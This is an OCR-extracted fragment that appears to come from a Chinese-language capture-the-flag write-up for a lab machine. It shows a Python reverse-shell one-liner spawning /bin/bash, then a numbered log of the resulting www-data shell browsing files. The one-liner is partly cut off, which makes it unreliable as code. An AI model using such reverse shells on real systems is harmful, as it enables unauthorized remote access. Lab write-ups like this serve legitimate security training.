
python3 -c ‘import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn(“/bin/bash”)’
可以拿到user.txt
1
Connection from 10.10.11.67:44294
2
www-data@environment:~/app/storage/app/public/file
3
ls
4
bethany.png  hish.png  jono.png
5
www-data@environment:~/app/storage/app/public/file
6
cd ~
7
www-data@environment:~$ ls
8
ls
9
app  html
10
www-data@environment:~$ cd /home